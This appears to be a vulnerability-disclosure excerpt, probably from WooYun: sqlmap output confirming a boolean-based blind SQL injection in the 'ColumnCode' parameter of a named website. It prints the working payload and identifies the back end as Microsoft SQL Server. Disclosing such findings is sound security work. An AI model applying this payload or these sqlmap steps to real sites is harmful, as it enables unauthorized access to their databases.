 Sqlmap 1.0
sts:
---
Parameter: ColumnCode (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ColumnCode=m0303' AND 5003=5003 AND 'JYQy'='JYQy
---
[10:51:57] [INFO] testing MySQL
[10:51:57] [WARNING] the back-end DBMS is not MySQL
[10:51:57] [INFO] testing Oracle
[10:51:57] [WARNING] the back-end DBMS is not Oracle
[10:51:57] [INFO] testing PostgreSQL
[10:51:57] [WARNING] the back-end DBMS is not PostgreSQL
[10:51:57] [INFO] testing Microsoft SQL Server
[10:51:57] [INFO] confirming Microsoft SQL Server
[10:51:57] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server Unknown
[10:51:57] [INFO] fetched data logged to text files under 'C:\Users\Mapleblue\.s
qlmap\output\www.fcggjj.com'
71%
[*] shutting down at 10:51:57
C:\Python27\sqlmap1.0>
www.wooyun.org